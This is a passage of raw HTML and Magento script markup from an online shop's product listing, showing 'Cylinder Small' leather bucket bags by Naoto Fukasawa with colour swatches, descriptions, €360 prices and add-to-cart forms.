data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","513":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","512":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","514":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-702]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK11LE-1-1-1" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/702/" method="post">
										<input type="hidden" name="product" value="702">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzcwMi8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-s-2.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a0249_1_1_1.jpg"
				 alt="Cylinder Small"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-s-2.html">
						Cylinder Small					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-s-2.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="701" data-price-box="product-id-701"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-701"                data-price-amount="360"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€360.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-701"
     data-role="swatch-option-701"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-701]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["515"]},{"id":"5440","label":"Chalk white","products":["513"]},{"id":"5438","label":"Off-white","products":["512"]},{"id":"5437","label":"Siena","products":["514"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"515":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"513":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"512":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"514":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"productId":"701","chooseText":"Choose an Option...","images":[],"index":{"515":{"93":"5434"},"513":{"93":"5440"},"512":{"93":"5438"},"514":{"93":"5437"}},"skus":[],"names":[],"descriptions":{"515":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","513":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","512":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","514":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"515":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","513":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","512":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","514":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-701]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK11LE-1-1" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/701/" method="post">
										<input type="hidden" name="product" value="701">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzcwMS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-s-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a0247_1_1.jpg"
				 alt="Cylinder Small"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-s-1.html">
						Cylinder Small					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-s-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-700"
     data-role="swatch-option-700"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-700]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["515"]},{"id":"5440","label":"Chalk white","products":["513"]},{"id":"5438","label":"Off-white","products":["512"]},{"id":"5437","label":"Siena","products":["514"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"515":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"513":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"512":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"514":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"productId":"700","chooseText":"Choose an Option...","images":[],"index":{"515":{"93":"5434"},"513":{"93":"5440"},"512":{"93":"5438"},"514":{"93":"5437"}},"skus":[],"names":[],"descriptions":{"515":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","513":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block 